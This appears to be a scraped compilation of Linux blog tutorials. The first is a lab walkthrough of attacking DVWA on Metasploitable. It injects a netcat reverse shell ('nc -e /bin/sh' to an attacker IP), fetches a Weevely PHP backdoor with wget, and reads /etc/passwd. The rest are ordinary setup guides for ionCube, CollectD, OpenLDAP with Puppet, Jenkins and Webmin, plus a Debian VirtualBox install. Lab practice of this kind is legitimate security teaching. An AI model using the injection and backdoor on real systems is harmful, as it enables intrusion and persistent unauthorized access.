Create a Back Door on DVWA with Kali, Netcat and Weevely – LSB – ls /blog

Welcome back my budding hackers. We hope you enjoy this security tutorial by our ethical hacker QuBits. Our network is below.

network

We will be creating a backdoor in DVWA Command Execution module, which is a web app on Metasploitable.

wee1

To start with, change the security settings from high to low on DVWA Security Tab above.

wee2

Next we will need to move to the Command Execution module. The page just does a ping scan. so let’s try it.

wee3

We will enter an IP address and click on submit.

REGISTER TODAY FOR YOUR KUBERNETES FOR DEVELOPERS (LFD259) COURSE AND CKAD CERTIFICATION TODAY! $499!

wee4

Let see if it will also run other commands other than ping. We will try to run a Netcat command in the text box so on the Kali machine command line type:

nc -vv -l -p 8888 (8888 is the port we want to listen on)

wee5

Next, in DVWA, type any IP then ; then nc -e /bin/sh 192.168.56.103 8888 and connect with Kali machine from website as seen below.

wee6

Connection established, we have full control of the web app.

wee7

$299 WILL ENROLL YOU IN OUR SELF PACED COURSE – LFS205 – ADMINISTERING LINUX ON AZURE!

Now we have full command line controls on the website we can run any commands we wish. We want to create a persistent back door now and upload it to the website.

First we need to generate a backdoor with Weevely, back on the Kali machine, in a new console window type:

weevely generate 123456 /root/shell.txt. 123456 will be our password which we will use later.

wee8

Copy it to:

cp /root/shell.txt /var/www/html so we can see it in our browser.

wee9

Make sure it’s copied. shell.txt is in /var/www/html. We can see shell.txt on the right hand side.

wee10

Next we start the server on the Kali machine. Start the server:

service apache2 start

wee11

On Kali browser go to 192.168.56.103/shell.txt or localhost/shell.txt to confirm file is there.

wee12

We still have a netcat connection on the server so we can wget our shell.txt file:

wget http://192.168.56.103/shell.txt and the shell.txt should show uploaded

wee13

The file has been uploaded, next we need to change it to php extension for it to run.

Mv shell.txt shell.php

wee18

Connect to the upload in Kali:

weevely http://192.168.56.101/dvwa/vulnerabilities/shell.php 123456

wee20

We are connected with a backdoor in DVWA. NOW we have the backdoor in DVWA we can run some helpful commands, for instance.

:help this will give you a list of commands you can run on your back door. Interesting ones are:

:system_info

wee21

cat /etc/passwd

wee22

Another interesting command we can use is :audit_etcpasswd -vector <option>

To upload a file to the target system:

:file_download rpath is remote path and lpath for local.

So have a play around with Weevely when you pop your next server.

Thanks for reading and don’t forget to comment, like and of course, follow our blog for future tutorials.

QuBits 2018-09-13

BUNDLE CLOUD FOUNDRY FOR DEVELOPERS COURSE(LFD232) AND THE CFCD CERTIFICATION FOR $499!

Source

How to Install ionCube Loader on Ubuntu 16.04 – LinuxCloudVPS Blog

In this article, we will perform an installation of ionCube on an Ubuntu 16.04 server. First, we will explain what is “ionCube”, and then we will proceed with the step-by-step instructions for installing and how to check it is installed on the Ubuntu 16.04. ionCube is an extension of a PHP module that is used to speed up web pages and load encrypted PHP files. In other words, ionCube is an encoder tool used to ensure that your PHP applications are not redistributed illegally and are not being modified or read by anyone.

In order to follow this tutorial you will need:

  • Ubuntu 16.04 server
  • A web server like Apache or Nginx with PHP installed

Find and choose the right ionCube version

The first thing you need to know is that the version of the ionCube must match your already installed PHP version. So, to continue we need to have some information about which version of PHP is using our web server.

To retrieve information about the current PHP configuration on your server we are going to use a small script. We will create a file named info.php in the root web server directory (by default is /var/www/html unless you’ve changed it) using your favorite text editor or simply use nano as shown in our example.

$ sudo nano /var/www/html/info.php

Add the code shown below and nothing more.

<?php
phpinfo();

Save the changes and close the file.

Now open your favorite browser and visit http://server_ip_address/info.php

The visited page should look like this:

Install ionCube Loader on Ubuntu 16.04


From the page header, we can see which PHP version of our web server uses. In this example, we use PHP Version 7.0.30 and from the Server API line, we can see that we are using Apache 2.0.

Once we have this information on our server, we can proceed with the next step that is downloading and installing.

2. Installation and Setting Up ionCube

We will visit now the official ionCube download page and copy the link location from the version of your OS. In our example, we will use the zip for Linux 64-bit version. You can download on your server with this command:

$ wget https://downloads.ioncube.com/loader_downloads/ioncube_loaders_lin_x86-64.zip

extract the archive with this command:

$ unzip ioncube_loaders_lin_x86-64.zip

When we extract the zip file we just downloaded, it will create a directory that will contain multiple files for different versions of PHP. From the unpacked directory we will search for the version of PHP that we currently use on our server, and in this example will be the version of PHP 7.0. So, we will copy the file ioncube_loader_lin_7.0.so into the PHP extensions directory with the following command:

$ sudo cp ioncube/ioncube_loader_lin_7.0.so /usr/lib/php/20151012/

You can always check the location of the PHP extensions directory at http://server_ip_address/info.php and find the extension_dir as shown below.

Installing ionCube Loader on Ubuntu 16.04

The next step is to add the extension to the PHP configuration so that it can load the ionCube extension. There are two ways to do this:

  • First, is to modify the main php.ini configuration (which is not recommended).
  • Second is to create a separate file and set it to load before the other extensions to evade some possible conflicts.

In this example, we will use the second option and we will create a separate file. Once again we need a location so we can create our own configuration file. To find the location, we return to http://server_ip_address/info.php and search Scan this dir for additional .ini files.

Installing ionCube Loader Ubuntu 16.04

With the following command, we will create a file in the /etc/php/7.0/apache2/conf.d directory named 00-ioncube.ini

$ sudo nano /etc/php/7.0/apache2/conf.d/00-ioncube.ini

In order for this file to be loaded in front of all other PHP configuration files, we use 00 at the beginning of the name of this file.

Add the loading directive and then save the file.

zend_extension = “/usr/lib/php/20151012/ioncube_loader_lin_7.0.so”

Once we restart the web server, the above changes will take effect.

For Nginx web server run:

$ sudo systemctl restart nginx

For Apache web server run:

$ sudo systemctl restart apache2.service

And if you use a php-fpm service, it’s better to restart as well.

$ sudo systemctl restart php7.0-fpm.service

Now let’s check if the ionCube is installed and enabled.

3. Confirm the ionCube installation

In this last step, we will confirm that our ionCube has been successfully installed and enabled. We will go back to our browser and refresh our website http://server_ip_address/info.php. If PHP Loader is enabled, it should look like this:

How to Install ionCube Loader Ubuntu 16.04

With this, we are sure that the extension of the PHP ionCube is properly installed and enabled.

Now the last thing we need to do is remove the info.php script. Our recommendation is not to keep this script because it shows a lot of server information that can be used by potential attackers.

$ sudo rm /var/www/html/info.php

Also, we will remove the downloaded ionCube file because we used them and now there are not necessary to take space in our server.

$ sudo rm ioncube_loaders_lin_x86-64.tar.gz

$ sudo rm -rf ioncube_loaders_lin_x86-64

Congratulations, we have fully established and functional ionCube expansion. With this, we secure our environment for all our PHP applications.

Of course, you don’t have to know how to install ionCube Loader on Ubuntu 16.04 if you have a VPS Hosting with us. You can simply ask our administrators to install ionCube Loader on Ubuntu 16.04 for you. They’re available 24/7, and will be able to help you with the installation of ionCube Loader on Ubuntu 16.04.

PS. If you enjoy reading this blog post on How to Install ionCube Loader on Ubuntu 16.04, feel free to share it on social networks using the shortcuts below, or simply leave a comment.

Be the first to write a comment.

Source

CollectD System Performance Monitor Installation On Centos 7

Collectd is a daemon which collects system performance data and metrics. It runs as a daemon and the data it collects can either be processed locally or sent to a central logging server. It is easy to configure and set up and can be configured to report to various metric analytics platforms. This is is a guide to install the daemon on Centos 7. You can read more about the project here. The platform is robust and offers hundreds of plugins for monitoring various services. Once you have installed it, you can use the metrics to determine bottlenecks in system performance and potential opportunities to improve.

Install CollectD

Make sure everything is up to date:

yum update
yum upgrade

The required packages are contained the EPEL repository so you will need to install that:

yum install epel-release

The install the service itself:

yum install collectd

Configure CollectD

Once it has been installed you can edit the configuration to match what you need to monitor. The configuration is located at /etc/collectd.conf there are numerous plugins you can enable to monitor different aspects of the server or services. In this particular guide we are just going to leave the base install. We are just going to update the hostname:

nano /etc/collectd.conf

Un-comment this line and configure it to match your servers hostname

#Hostname “localhost”

If this hostname does not actually resolve you will want to uncomment

#FQDNLookup true

And set it to false

FQDNLookup false

You will need to enable the service on CentOS 7:

systemctl enable collectd

Then you can go ahead and start the logging daemon:

systemctl start collectd

You can verify its running by checking its status

# systemctl status collectd
● collectd.service – Collectd statistics daemon
Loaded: loaded (/usr/lib/systemd/system/collectd.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2017-09-06 22:05:51 EDT; 4 days ago
Docs: man:collectd(1)
man:collectd.conf(5)
Main PID: 8497 (collectd)
CGroup: /system.slice/collectd.service
└─8497 /usr/sbin/collectd

You are looking for a ‘Active: active (running)’ running status. That’s it for installing the service itself, we will be releasing more guides on how to configure various platforms for it to report to.

Sep 11, 2017LinuxAdmin.io

Source

Configure OpenLDAP Master/Slave Replication with Puppet | Lisenet.com :: Linux | Security

We’re going to use Puppet to configure a pair of OpenLDAP servers with a master-slave replication.

This article is part of the Homelab Project with KVM, Katello and Puppet series.

Homelab

We have two CentOS 7 servers installed which we want to configure as follows:

ldap1.hl.local (10.11.1.11) – will be configured as an LDAP master
ldap2.hl.local (10.11.1.12) – will be configured as an LDAP slave

Both servers have SELinux set to enforcing mode.

See the image below to identify the homelab part this article applies to.

Configuration with Puppet

Puppet master runs on the Katello server. We use camptocamp-openldap Puppet module to configure OpenLDAP. Please see the module documentation for features supported and configuration options available.

See here (CentOS 7) and here (Debian) for blog posts on how to configure an OpenLDAP server manually.

Note that instructions below apply to both LDAP servers.

Firewall configuration to allow LDAPS access from homelab LAN:

firewall { ‘007 allow LDAPS’:
dport => [636],
source => ‘10.11.1.0/24’,
proto => tcp,
action => accept,
}

Ensure that the private key (which we created previously) in the PKCS#8 format is available.

file {‘/etc/pki/tls/private/hl.pem’:
ensure => file,
source => ‘puppet:///homelab_files/hl.pem’,
owner => ‘0’,
group => ‘ldap’,
mode => ‘0640’,
}

Configure the LDAP server (note how we bind to the SSL port):

class { ‘openldap::server’:
ldap_ifs => [‘127.0.0.1:389/’],
ldaps_ifs => [‘0.0.0.0:636/’],
ssl_cert => ‘/etc/pki/tls/certs/hl.crt’,
ssl_key => ‘/etc/pki/tls/private/hl.pem’,
}

Configure the database:

openldap::server::database { ‘dc=top’:
ensure => present,
directory => ‘/var/lib/ldap’,
suffix => ‘dc=top’,
rootdn => ‘cn=admin,dc=top’,
rootpw => ‘cGfSAyREZC5XnJa77iP+EdR8BrvZfUuo’,
}

Configure schemas:

openldap::server::schema { ‘cosine’:
ensure => present,
path => ‘/etc/openldap/schema/cosine.schema’,
}
openldap::server::schema { ‘inetorgperson’:
ensure => present,
path => ‘/etc/openldap/schema/inetorgperson.schema’,
require => Openldap::Server::Schema[“cosine”],
}
openldap::server::schema { ‘nis’:
ensure => present,
path => ‘/etc/openldap/schema/nis.ldif’,
require => Openldap::Server::Schema[“inetorgperson”],
}

Configure ACLs:

$homelab_acl = {
‘0 to attrs=userPassword,shadowLastChange’ => [
‘by dn=”cn=admin,dc=top” write’,
‘by dn=”cn=reader,dc=top” read’,
‘by self write’,
‘by anonymous auth’,
‘by * none’,
],
‘1 to dn.base=””‘ => [
‘by * read’,
],
‘2 to *’ => [
‘by dn=”cn=admin,dc=top” write’,
‘by dn=”cn=reader,dc=top” read’,
‘by self write’,
‘by users read’,
‘by anonymous auth’,
‘by * none’,
],
}
openldap::server::access_wrapper { ‘dc=top’ :
acl => $homelab_acl,
}

Base configuration:

file { ‘/root/.ldap_config.ldif’:
ensure => file,
source => ‘puppet:///homelab_files/ldap_config.ldif’,
owner => ‘0’,
group => ‘0’,
mode => ‘0600’,
notify => Exec[‘configure_ldap’],
}
exec { ‘configure_ldap’:
command => ‘ldapadd -c -x -D cn=admin,dc=top -w PleaseChangeMe -f /root/.ldap_config.ldif && touch /root/.ldap_config.done’,
path => ‘/usr/bin:/usr/sbin:/bin:/sbin’,
provider => shell,
onlyif => [‘test -f /root/.ldap_config.ldif’],
unless => [‘test -f /root/.ldap_config.done’],
}

Content of the file ldap_config.ldif can be seen below.

We create a read-only account cn=reader,dc=top for LDAP replication, we also create an LDAP user uid=tomas,ou=Users,dc=hl.local,dc=top to log into homelab servers.

dn: cn=reader,dc=top
objectClass: simpleSecurityObject
objectclass: organizationalRole
description: LDAP Read-only Access
userPassword: NrBn6Kd4rW8jmf+KWmfbTMFOkcC43ctF

dn: dc=hl.local,dc=top
o: hl.local
dc: hl.local
objectClass: dcObject
objectClass: organization

dn: ou=Users,dc=hl.local,dc=top
objectClass: organizationalUnit
ou: Users

dn: uid=tomas,ou=Users,dc=hl.local,dc=top
uid: tomas
uidNumber: 5001
gidNumber: 5001
objectClass: top
objectClass: person
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
userPassword: aBLnLxAUZAqwwII6fNUzizyOY/YAowtt
cn: Tomas
gn: Tomas
sn: Admin
mail: [email protected]
shadowLastChange: 16890
shadowMin: 0
shadowMax: 99999
shadowWarning: 14
shadowInactive: 3
loginShell: /bin/bash
homeDirectory: /home/guests/tomas

dn: ou=Groups,dc=hl.local,dc=top
objectClass: organizationalUnit
ou: Groups

dn: cn=tomas,ou=Groups,dc=hl.local,dc=top
gidNumber: 5001
objectClass: top
objectClass: posixGroup
cn: tomas

LDAP Master Server

Configure sync provider on the master node:

file { ‘/root/.ldap_syncprov.ldif’:
ensure => file,
source => ‘puppet:///homelab_files/ldap_syncprov.ldif’,
owner => ‘0’,
group => ‘0’,
mode => ‘0600’,
notify => Exec[‘configure_syncprov’],
}
exec { ‘configure_syncprov’:
command => ‘ldapadd -c -Y EXTERNAL -H ldapi:/// -f /root/.ldap_syncprov.ldif && touch /root/.ldap_syncprov.done && systemctl restart slapd’,
path => ‘/usr/bin:/usr/sbin:/bin:/sbin’,
provider => shell,
onlyif => [
‘test -f /root/.ldap_syncprov.ldif’,
‘test -f /root/.ldap_config.done’
],
unless => [‘test -f /root/.ldap_syncprov.done’],
}

Content of the file ldap_syncprov.ldif for the master server can be seen below.

dn: cn=module,cn=config
objectClass: olcModuleList
cn: module
olcModulePath: /usr/lib64/openldap
olcModuleLoad: syncprov.la

dn: olcOverlay=syncprov,olcDatabase=hdb,cn=config
objectClass: olcOverlayConfig
objectClass: olcSyncProvConfig
olcOverlay: syncprov
olcSpSessionLog: 100

LDAP Slave Server

Configure replication on the slave node:

file { ‘/root/.ldap_replication.ldif’:
ensure => file,
source => ‘puppet:///homelab_files/ldap_replication.ldif’,
owner => ‘0’,
group => ‘0’,
mode => ‘0600’,
notify => Exec[‘configure_replication’],
}
exec { ‘configure_replication’:
command => ‘ldapadd -c -Y EXTERNAL -H ldapi:/// -f /root/.ldap_replication.ldif && touch /root/.ldap_replication.done && systemctl restart slapd’,
path => ‘/usr/bin:/usr/sbin:/bin:/sbin’,
provider => shell,
onlyif => [‘test -f /root/.ldap_config.done’],
unless => [‘test -f /root/.ldap_replication.done’],
}

Content of the file ldap_replication.ldif for the slave server is below. Note how we bind to the SSL port.

dn: olcDatabase=hdb,cn=config
changetype: modify
add: olcSyncRepl
olcSyncRepl: rid=001
provider=ldaps://ldap1.hl.local:636/
searchbase=”dc=hl.local,dc=top”
type=refreshAndPersist
retry=”60 10 300 +”
schemachecking=on
bindmethod=simple
binddn=”cn=reader,dc=top”
credentials=PleaseChangeMe
tls_reqcert=never
tls_cert=/etc/pki/tls/certs/hl.crt
tls_cacert=/etc/pki/tls/certs/hl.crt
tls_key=/etc/pki/tls/private/hl.pem

The Result

We should end up with the following LDAP structure:


Anything that gets created on the LDAP master should be automatically synced to the slave.

Debugging LDAP Issues

If you hit problems, try running the following to start the LDAP server in debug mode with logging to the console:

# slapd -h ldapi:/// -u ldap -d 255

The logs can be a difficult to parse, but with Google search and a bit of luck you should to be able to work out what is going on.

Configure All Homelab Servers to use LDAP Authentication

We use Puppet module sgnl05-sssd to configure SSSD.

Add the following to the main homelab environment manifest file /etc/puppetlabs/code/environments/homelab/manifests/site.pp so that it gets applied to all servers.

Note how SSSD is configured to use both LDAP servers for redundancy.

class {‘::sssd’:
ensure => ‘present’,
config => {
‘sssd’ => {
‘domains’ => ‘default’,
‘config_file_version’ => 2,
‘services’ => [‘nss’, ‘pam’],
},
‘domain/default’ => {
‘id_provider’ => ‘ldap’,
‘auth_provider’ => ‘ldap’,
‘cache_credentials’ => true,
‘default_shell’ => ‘/bin/bash’,
‘mkhomedir’ => true,
‘ldap_search_base’ => ‘dc=hl.local,dc=top’,
‘ldap_uri’ => ‘ldaps://ldap1.hl.local,ldaps://ldap2.hl.local’,
‘ldap_id_use_start_tls’ => false,
‘ldap_tls_reqcert’ => ‘never’,
‘ldap_default_bind_dn’ => ‘cn=reader,dc=top’,
‘ldap_default_authtok’ => ‘PleaseChangeMe’,
}
}
}

After Puppet applies the configuration above, we should be able to log into all homelab servers with the LDAP user.

Source

Debian 8.8 Cinnamon Desktop Installation on Oracle VirtualBox

Debian 8.8 Cinnamon Desktop Installation
Debian 8.8 Cinnamon Desktop Installation on Oracle VirtualBox

This video tutorial shows

Debian 8.8 Cinnamon Desktop installation

on

Oracle VirtualBox

step by step. This tutorial is also helpful to install Debian 8.8 on physical computer or laptop hardware. We also install

Guest Additions

on Debian 8.8 Cinnamon for better performance and usability features: Automatic Resizing Guest Display, Shared Folder, Seamless Mode and Shared Clipboard, Improved Performance and Drag and Drop.

Debian GNU/Linux 8.8 Cinnamon Desktop Installation Steps:

  1. Create Virtual Machine on Oracle VirtualBox
  2. Start Debian 8.8 Cinnamon Desktop Installation
  3. Install Guest Additions
  4. Test Guest Additions Features: Automatic Resizing Guest Display and Shared Clipboard

Installing Debian GNU/Linux 8.8 Cinnamon on Oracle VirtualBox


Debian 8.8 New Features and Improvements

Debian 8.8

mainly adds corrections for security problems to the stable release, along with a few adjustments for serious problems. Security advisories were already published separately and are referenced where available. Those who frequently install updates from security.debian.org won’t have to update many packages and most updates from security.debian.org are included in this update. Debian 8.8 is not a new version of Debian. It’s just a

Debian 8 image

with the latest updates of some of the packages. So, if you’re running a Debian 8 installation with all the latest updates installed, you don’t need to do anything.

Debian Website:

https://www.debian.org/

What is Cinnamon Desktop Environment?

Cinnamon is a desktop environment that is based on the GTK+ 3 toolkit. It was released in 2011. Cinnamon originally started as a fork of GNOME Shell, thus initially as a mere graphical shell of the GNOME software, but became its own desktop environment in Cinnamon 2.0. Cinnamon was developed by the Linux Mint distribution, with wider adoption spreading to other distributions over time.

VirtualBox Guest Additions Features

The Guest Additions offer the following features below:


  1. Improved Video Support: While the virtual graphics card which VirtualBox emulates for any guest operating system provides all the basic features, the custom video drivers that are installed with the Guest Additions provide you with extra high and non-standard video modes as well as accelerated video performance.
  2. Mouse Pointer Integration: This provides with seamless mouse support. A special mouse driver would have to be installed in the guest OS, which would exchange information with the actual mouse driver on the host. The special mouse driver then allows users to control the guest mouse pointer.
  3. Time Synchronization: With the Guest Additions installed, VirtualBox can ensure that the guest’s system time is better synchronized with that of the host.
  4. Shared Folders: These provide an easy way to exchange files between the host and the guest.
  5. Seamless Windows: With this feature, the individual windows that are displayed on the desktop of the virtual machine can be mapped on the host’s desktop, as if the underlying application was actually running on the host.
  6. Shared Clipboard: With the Guest Additions installed, the clipboard of the guest operating system can optionally be shared with your host operating system.

Hope you found this Debian GNU/Linux 8.8 Cinnamon Desktop installation on Oracle VirtualBox tutorial helpful and informative. Please consider sharing it. Your feedback and questions are welcome!

Source

Linux File System/Structure Explained! – Freedom Penguin

Linux File System/Structure Explained! Posted on September 1, 2018

Dorian aka DorianDotSlash

Dorian is just a guy that’s been a Linux user since the mid 90’s, in the early days of Slackware and Redhat. While his real job in IT and security has always revolved around Windows, he’s always preferred to use Linux at home. This soon-to-be father also loves the outdoors, traveling, and his cats. His first videos on creating a Linux desktop from scratch fostered an already existing desire to help people understand how Linux works, and show people that it’s not as scary as you think! He doesn’t consider himself a Linux “expert”, but more of a jack-of-all-trades, master of none, and continues to learn new things while sharing his knowledge with the community. He’s worked and lived in Canada, the United States, and Europe, and has traveled to 19 countries (Deciding on what will be the 20th!). He also much prefers talking about Linux than himself 😉 Always looking for ideas, so if you have any ideas for videos, or questions about Linux, don’t hesitate to ask!

(Last Updated On: September 1, 2018)

Ever get confused where to find things in Linux and where programs get installed? I’ll explain what all the folders are for, and what’s in them! My Patreon : https://www.patreon.com/doriandotslash Music by MrGamer (@AndreasRohdin): https://soundcloud.com/gamermachine

Dorian aka DorianDotSlash

Dorian is just a guy that’s been a Linux user since the mid 90’s, in the early days of Slackware and Redhat. While his real job in IT and security has always revolved around Windows, he’s always preferred to use Linux at home.

This soon-to-be father also loves the outdoors, traveling, and his cats. His first videos on creating a Linux desktop from scratch fostered an already existing desire to help people understand how Linux works, and show people that it’s not as scary as you think!

He doesn’t consider himself a Linux “expert”, but more of a jack-of-all-trades, master of none, and continues to learn new things while sharing his knowledge with the community. He’s worked and lived in Canada, the United States, and Europe, and has traveled to 19 countries (Deciding on what will be the 20th!). He also much prefers talking about Linux than himself 😉

Always looking for ideas, so if you have any ideas for videos, or questions about Linux, don’t hesitate to ask!

Source

Install Jenkins on CentOS7 | Linux Hint

Jenkins is a java based open source Continuous Integration (CI) tool used for software development. It is also called automation server for continuous build and deployment. It helps the user to automate the repetitive tasks applied in continuous integration and deployment of the software. It is a very helpful to build and test software or monitor the execution of other externally running jobs. How you can download, install and setup this package in your centos server is shown in this tutorial.

Before starting this tutorial you much do the following tasks.

  • Make the system up-to-date

Run the following command to update the current centos operating system.

  • Install Java

Run the following command to check java is installed or not. If java is installed then it will show the version information of installed java. By, default, java is installed on centos server.

The above output shows java is installed in the current system and the version is “1.8.0_181”. But if java is not installed in your operating system then run the following command to install java.

$ sudo yum install java-1.8.0-openjdf-devel

Jenkins Installation

Step-1: Download and install Jenkins package

Go to the following URL address to download the latest package for installing Jenkins.

https://pkg.jenkins.io/redhat-stable/

After download, install the package by running the following command.

$ sudo yum install jenkins-2.138.1-1.1.noarch.rpm

During the installation, it will ask for permission to start the installation. Type ‘y’ to start the process.

Step-2: Start and Enable Jenkins Service

Run the following systemctl commands to start, enable and check the status of Jenkins service.

$ sudo systemctl start jenkins
$ sudo systemctl enable jenkins
$ sudo systemctl status jenkins

The following output will display if all the commands work successfully.

Step-3: Add the ports 8080 in firewall and http service.

$ sudo firewall-cmd –zone=public –add-port=8080/tcp –permanent
$ sudo firewall-cmd –zone=public –add-service=http –permanent
$ sudo firewall-cmd –reload

If the 8080 port and http service are enabled properly then the following screen will appear with success message.

Step-4: Get the admin password

Run the following command for getting the default password to setup Jenkins. Save the password to use it in the next step.

$ sudo grep -A 5 password /var/log/jenkins/jenkins.log

Step-5: Access the Jenkins Web portal

To start the setup process of Jenkins and open the web portal, type your IP address of the server with port 8080 in the address bar of your browser.

http://[ip-address]:8080

The IP address of my server is 10.0.2.15. So, I have used the following URL address to access Jenkins web portal.

http://10.0.2.15:8080

The following screen will appear after entering the URL address. Copy and paste the password that you have saved in the previous step. Click on Continue button.

Two option will appear to install plugins. Select “Install suggested plugins” option.

Plugins installation process will start and the following screen will appear. You have to wait for sometimes in this stage.

After completing plugins installation process, it will ask for creating a new admin user account. Create a new user account by filling up the following form and clicking ‘Save and Continue’ button.

In the next step, it will ask for valid Jenkins URL to link with various Jenkins Resources. Enter the URL and click on ‘Save and Finish’ Button.

If all the above steps are completed properly then the following screen will appear.

Click on ‘Start using Jenkins’ button to open Jenkins dashboard.

If the above screen appear then your Jenkins is properly ready to use. Congratulation.

Source

Install and Configure Webmin on your Ubuntu System

The Webmin console is your answer to on-the-fly management of Linux as an administrator. You can use any web browser to setup user accounts, Apache, DNS, file sharing, and much more. In this article, we will describe a step-by-step installation of Webmin on your Ubuntu system. We will also explain how to configure Webmin so that you can use your domain name to access Webmin through an FQDN.

The commands and procedures mentioned in this article have been run on an Ubuntu 18.04 LTS system.

Webmin Installation on Ubuntu 18.04

Since the installation of Webmin is done through the Linux Command Line, we will use the Terminal application for this purpose. In order to open the Terminal, you can either use the Ctrl+Alt+T shortcut or open it through Ubuntu Dash.

The first thing to do is to add the Webmin repository to your sources list. There are two ways to do so:

Method 1: Add Webmin Ubuntu repository

Open the /etc/apt/sources.list file to manually add the repository link to the list. In order to open the sources.list file, run the following command as root in your Terminal:

$ sudo nano /etc/apt/sources.list

Edit sources.list file

This will open the file in the Nano editor. Move to the end of the file and paste the following line in order to add the Webmin repository to the list:

deb http://download.webmin.com/download/repository sarge contrib

Add Webmin repository

Save and exit the file by pressing Ctrl+X and then Y for confirmation.

The next step is to get the Webmin PGP key for the newly added repository. This way the system will trust this repository. Run the following command to do so:

$ wget http://www.webmin.com/jcameron-key.asc

Download webmin repository signing key

Then add the key through the following command:

$ sudo apt-key add jcameron-key.asc

Method 2:

An alternative to the manual method described above is to add the key and repository through the following method:

Enter the following command in order to download and add the Webmin repository key:

$ wget -qO- http://www.webmin.com/jcameron-key.asc | sudo apt-key add

Add webmin repository key

Then use the following command in order to download the Webmin repository to the list of sources on your system:

$ sudo add-apt-repository “deb http://download.webmin.com/download/repository sarge contrib”

Use add-apt-repository command

Installing Webmin on Ubuntu

Once the repository has been added and recognized, let us update the list of packages on our system through the following command:

$ sudo apt update

Refresh repository list

Finally, install the Webmin application through the following command:

$ sudo apt install webmin

Install webmin

Enter Y when prompted to continue installation.

When the installation is complete, look up for these lines at the end of the output.

Webmin has been installed

This will give you information about how to access the Webmin console through your browser.

Configure Webmin

In this step, we will make Webmin accessible remotely on port 80 by creating a proxy Vhost in Apache. This step is optional and assumes that you have an Apache web server installed, if you are fine with Webmin running on Port 10000 on localhost only, then skip this chapter and continue with Accessing Webmin chapter.

Step 1: Create a new Apache virtual host file

If you want to access Webmin using an FQDN, for example, webmin.your_domainName, it is best to configure an Apache virtual host in order to proxy requests on Webmin server. Webmin uses port 10000 so we have to ensure that the port is open on the firewall.

Let us create an Apache virtual host file as follows:

Create the file through the following command:

$ sudo nano /etc/apache2/sites-available/your_domainName.conf

Enter the following script to the file:

<VirtualHost *:80>
ServerAdmin your_email
ServerName your_domainName
ProxyPass / http://localhost:10000/
ProxyPassReverse / http://localhost:10000/
</VirtualHost>

Apache proxy vhost

Exit and save the file through CTrl+X and then enter Y for confirmation. This file will tell the server to pass all requests to port 10000.

Note: In case UFW is enabled on your system, you can allow incoming traffic from any source to TCP port 10000 using the following command:

sudo ufw allow from any to any port 10000 proto tcp

Configure the Firewall

Step 2: Stop Webmin from using TLS/SSL

The next step is to tell Webmin to stop using TLS/SSL as we will later configure Apache for this purpose. Run the following command in order to access the miniserv.conf file:

$ sudo nano /etc/webmin/miniserv.conf

Disable TLS in webmin

Spot the line ssl=1 and change it to ssl=0, as follows:

TLS disabled

Exit the file through Ctrl+X then save changes by entering Y.

Step 3: Add your domain name to the list of allowed domains

The next thing to do it to add your domain name to the list of allowed domains in the Webmin configuration. Open the file through this command:

$ sudo nano /etc/webmin/config

Move to the end of the file and add the following line to allow your domain name:

referers=your_domainName

Allow access from your own domain only.

Step 4: Restart Webmin to apply configurations

Use the following command in order to restart Webmin. This will apply all the configurations that you have made in the previous steps:

$ sudo systemctl restart webmin

Restart Webmin

Step 5: Activate the Apache proxy_http module and your Apache Virtual Host

Run the following command in order to Apache’s proxy_http module:

$ sudo a2enmod proxy_http

Activate Apache http proxy

Then activate your newly created Apache virtual host through this command:

$ sudo a2ensite your_domain

Finally, this command will activate the Apache proxy_hhtp module along with your virtual host:

$ sudo systemctl restart apache2

Access Webmin

In order to access Webmin, open your browser and use the following links:

  • http://linux:10000 (This is the link you got from the output when the Webmininstallation was complete)
  • http://your_domanName (This is the link you will use if you have configured Webmin through the above-mentioned process)

The Webmin interface will open as follows; you can log in as root or another privileged user as follows:

Webmin Login

You can manage users and update packages, among many other things, through this Webmin console:

Webmin Dashboard

Through this article, you got an in-detail information about installing Webmin on your system and configuring it for your domain. You can now use it for managing servers, packages, and users on the fly!

Source

FreeOffice Suite Is Almost Blue Ribbon-Worthy | Reviews

By Jack M. Germain

Jul 25, 2018 12:42 PM PT

